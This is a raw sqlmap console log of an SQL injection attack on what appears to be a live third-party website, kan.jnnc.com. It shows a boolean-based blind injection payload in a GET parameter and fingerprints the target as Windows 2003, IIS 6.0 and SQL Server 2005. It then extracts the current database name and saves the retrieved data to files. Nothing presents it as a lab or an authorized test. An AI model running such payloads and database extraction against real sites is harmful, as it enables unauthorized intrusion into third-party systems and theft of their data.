 [*] starting at 17:45:10
[17:45:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:45:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: parame
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: classId=5&parame=%E5%8F%B2%E8%92%82%E6%96%87%C2%B7%E5%B8%83%E9%87%8C%E5%B0%94%' AND 1022=1022 AND '%'='
---
[17:45:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:45:11] [INFO] fetching current database
[17:45:12] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:45:12] [INFO] retrieved:
[17:45:12] [WARNING] reflective value(s) found and filtering out
DtCmsdb
current database:    'DtCmsdb'
[17:45:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/kan.jnnc.com'
[*] shutting down at 17:45:45